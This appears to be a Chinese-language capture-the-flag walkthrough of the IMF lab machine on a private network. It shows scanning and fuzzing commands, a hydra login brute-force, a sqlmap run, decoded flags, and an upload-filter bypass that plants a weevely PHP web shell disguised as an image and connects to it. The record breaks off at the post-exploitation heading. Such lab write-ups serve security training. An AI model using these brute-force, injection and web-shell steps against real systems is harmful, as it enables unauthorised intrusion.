实验环境

攻击者 Kali 192.168.192.128

受害者 IMF IP未知

攻击者和受害者在同一网段

1. 信息收集

nmap -sn 192.168.192.0/24受害者IP为 192.168.192.170

收集受害者服务详情

nmap -sV -A 192.168.192.17080/tcp open http Apache httpd 2.4.18 ((Ubuntu))

进行FUZZ测试

export URL="http://192.168.192.170/FUZZ"

#模糊测试目录 排除404网页

wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt --hc 404 "$URL"

#模糊测试文件 排除404网页

wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-files.txt --hc 404 "$URL"没用

nikto扫描

nikto -host=http://192.168.192.170没用

2. 漏洞发现和利用

总的来说 第一个flag就很不容易发现 如果第一个flag无法发现 就没办法往下了

view-source:http://192.168.192.170/contact.php



第一个flag是这几个乱码拼接 并且解码得到的



flag2{aW1mYWRtaW5pc3RyYXRvcg==}

再次解码



imfadministrator

这看起来像是url的一部分

源代码中还有一行

<!– I couldn’t get the SQL working, so I hard-coded the password. It’s still mad secure through. – Roger –>

用户名出错是这个报错

我们可以使用hydra爆破

变量是user和pass POST形式

hydra -V -L /usr/share/seclists/Usernames/Names/names.txt -p 123 192.168.192.170 http-post-form "/imfadministrator/:user=^USER^&pass=^PASS^:F=Invalid username."用户名是rmichaels

或者在http://192.168.192.170/contact.php下有三个用户 第一个就是

输入用户名

尝试SQL注入 密码用来注入 失败



看到这个方法



尝试一下

成功



解码

flag3{continueTOcms}



点了三个页面都没有什么有用的信息

尝试FUZZ测试

export URL="http://192.168.192.170/imfadministrator/FUZZ"

wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-files.txt --hc 404 "$URL"

wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt --hc 404 "$URL"有个uploads目录 暂时不知道有什么用





尝试使用sqlmap爆破



拷贝burp请求报文 写入sqli文件

开始爆破

sqlmap -r sqli --risk=3 --level=5 --dbs --dump --batch --threads=10

发现了一个没见过的目录

http://192.168.192.170/imfadministrator/images/whiteboard.jpg



好像要解码二维码

https://zxing.org/w/decode.jspx

上传图片

flag4{dXBsb2Fkcjk0Mi5waHA=}

解码

uploadr942.php



ok又得到了一个php页面

看起来是文件上传漏洞

直接上传php文件

文件内容不支持

把reverse.php改名为reverse.gif

拦截上传

在文件头加入GIF89a

被WAF发现了 我去

使用另一个工具来创建reverse

weevely工具

weevely generate 密码 生成文件

weevely generate 123456 reverse.php同上操作上传

成功上传

猜测划线部分就是重命名后的文件名 但我们暂时不知道上传到哪个目录去了

想到上面FUZZ测试时找到了uploads目录 应该就在那

拼接起来就是

http://192.168.192.170/imfadministrator/uploads/36771d545973.jpg

连接木马

weevely 目标 密码

weevely http://192.168.192.170/imfadministrator/uploads/36771d545973.jpg 123456成功连接到

3. 后渗透阶段